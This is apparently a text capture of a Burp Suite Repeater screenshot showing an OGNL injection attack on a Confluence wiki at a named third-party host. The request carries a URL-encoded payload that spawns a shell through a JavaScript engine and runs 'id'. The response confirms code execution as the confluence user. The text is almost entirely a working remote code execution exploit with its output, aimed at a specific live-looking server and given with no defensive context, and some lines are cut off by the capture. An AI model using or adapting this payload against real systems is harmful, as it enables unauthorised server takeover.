 Burp Suite Professional v2.0beta - Temporary Project - zsbdgggg
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan shiro check
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: https://wiki.weiwenjia.com ?
Request
Raw Params Headers Hex
POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
Host: wiki.weiwenjia.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=CDEF1127BA542DB39717A08AF71E836A
Content-Length: 1068
queryString=aaaaaaaa%5Cu0027%2B%7BClass.forName%28%5Cu0027javax.script.ScriptEngineMa
nager%5Cu0027%29.newInstance%28%29.getEngineByName%28%5Cu0027JavaScript%5Cu0027
%29.%5Cu0065val%28%5Cu0027var+isWin+%3D+java.lang.System.getProperty%28%5Cu0022os.
name%5Cu0022%29.toLowerCase%28%29.contains%28%5Cu0022win%5Cu0022%29%3B+var+c
md+%3D+new+java.lang.String%28%5Cu0022id%5Cu0022%29%3Bvar+p+%3D+new+java.lang.Pro
cessBuilder%28%29%3B+if%28isWin%29%7Bp.command%28%5Cu0022cmd.exe%5Cu0022%2C+
%5Cu0022%2Fc%5Cu0022%2C+cmd%29%3B+%7D+else%7Bp.command%28%5Cu0022bash%5C
u0022%2C+%5Cu0022-c%5Cu0022%2C+cmd%29%3B+%7Dp.redirectErrorStream%28true%29%3
B+var+process%3D+p.start%28%29%3B+var+inputStreamReader+%3D+new+java.io.InputStreamR
eader%28process.getInputStream%28%29%29%3B+var+bufferedReader+%3D+new+java.io.Buffe
redReader%28inputStreamReader%29%3B+var+line+%3D+%5Cu0022%5Cu0022%3B+var+output+
%3D+%5Cu0022%5Cu0022%3B+while%28%28line+%3D+bufferedReader.readLine%28%29%29+
%21%3D+null%29%7Boutput+%3D+output+%2B+line+%2B+java.lang.Character.toString%2810%29
%3B+%7D%5Cu0027%29%7D%2B%5Cu0027
? < + > id 2 m
Response
Raw Headers Hex HTML Render
<form id="createpageform" name="createpageform" method="post" action="docreatepage.action"
class="editor aui">
<input type="hidden" name="atl_token"
value="3e464912d93554a429b1d35758ad75e41790d2e6">
<input
type="hidden"
name="queryString" value="aaaaaaaa[uid=1000(confluence) gid=1000(confluence)
groups=1000(confluence)
]" />
<input
type="hidden"
name="fromPageId" value="0" /> <input
type="hidden"
name="spaceKey" value="x" /> <input type="hidden"
id="createPageLabelsString" name="labelsString" value=""/>
aaaaaaaa\u0027+{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u
pt\u0027).\u0065val(\u0027var isWin = java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\
\u0022); var cmd = new java.lang.String(\u0022id\u0022);var p = new java.lang.ProcessBuilder(); if(isWin){p.command(
22cmd.exe\u0022, \u0022/c\u0022, cmd); } else{p.command(\u0022bash\u0022, \u0022-c\u0022, cmd); }p.redirectError
rue); var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var b
redReader = new java.io.BufferedReader(inputStreamReader); var line = \u0022\u0022; var output = \u0022\u0022; whi
ne = bufferedReader.readLine()) != null){output = output + line + java.lang.Ch
Done 73,314 bytes | 714 millis